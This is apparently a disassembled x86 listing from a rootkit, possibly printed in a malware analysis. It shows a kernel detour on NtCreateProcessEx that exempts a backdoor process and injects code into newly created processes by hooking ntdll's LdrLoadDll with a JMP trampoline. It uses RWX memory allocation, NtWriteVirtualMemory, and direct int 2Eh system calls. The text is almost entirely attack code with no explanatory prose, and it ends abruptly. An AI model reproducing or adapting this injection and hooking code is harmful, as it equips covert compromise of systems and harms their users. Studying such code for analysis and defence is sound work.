 detour_NtCreateProcessEx proc near
pop ecx ; ProcessHandle
pusha
pushfw
mov eax, large fs:18h ; nt!_KPCR->NtTib->Self
mov eax, [eax+NT_TEB.Cid.UniqueProcess]
cmp eax, dwBackdoorPid
jz short @@exit
or ecx, ecx
jz short @@exit
mov ecx, [ecx]
or ecx, ecx
jz short @@exit
mov hNewProcess, ecx
call CheckForImagesToSkip
cmp bInject, 1
jnz short @@exit
call InjectIntoUserMode
@@exit:
popfw
popa
retn 24h
detour_NtCreateProcessEx endp ; sp = 4
InjectIntoUserMode proc near
pusha
mov reg_esp, esp
push offset dwOldProtect ; OldProtect
push PAGE_EXECUTE_READWRITE ; NewProtect
push offset dword_148BE ; ProtectSize
push offset ntdll_LdrLoadDll_0 ; BaseAddress
push hNewProcess
mov edx, esp
mov eax, index_NtProtectVirtualMemory
int 2Eh ; DOS 2+ internal - EXECUTE COMMAND
mov dword_148BE, 14h
mov dwOldProtect, 0
mov esp, reg_esp
mov pNewBuffer, 0
push PAGE_EXECUTE_READWRITE ; Protect
push MEM_COMMIT ; AllocationType
push offset AllocationSize ; AllocationSize
push 0 ; ZeroBits
push offset pNewBuffer ; BaseAddress
push hNewProcess ; ProcessHandle
call ZwAllocateVirtualMemory
or eax, eax
jnz @@exit
prepare LdrLoadDll trampoline
loc_10941: ; eax = ntdll_LdrLoadDll
lea ecx, [eax+0Ah]
mov offset_0xa_ntdll_LdrLoadDll, ecx
mov edx, offset hook_LdrLoadDll
mov byte ptr [edx], 0E9h ; JMP rel32
mov ecx, pNewBuffer
add ecx, 16h
sub ecx, eax
sub ecx, 5
mov [edx+1], ecx ; rel32
mov reg_esp, esp
push 0
push 1681h
push offset offset_0xa_ntdll_LdrLoadDll
push pNewBuffer
push hNewProcess
mov edx, esp
mov eax, index_NtWriteVirtualMemory
int 2Eh ; DOS 2+ internal - EXECUTE COMMAND
mov esp, reg_esp
or eax, eax
jnz short @@exit
mov eax, ntdll_LdrLoadDll
mov reg_esp, esp
push 0
push 5
push offset hook_LdrLoadDll
push eax
push hNewProcess
mov edx, esp
mov eax, index_NtWriteVirtualMemory
int 2Eh ; DOS 2+ internal - EXECUTE COMMAND
mov esp, reg_esp
exit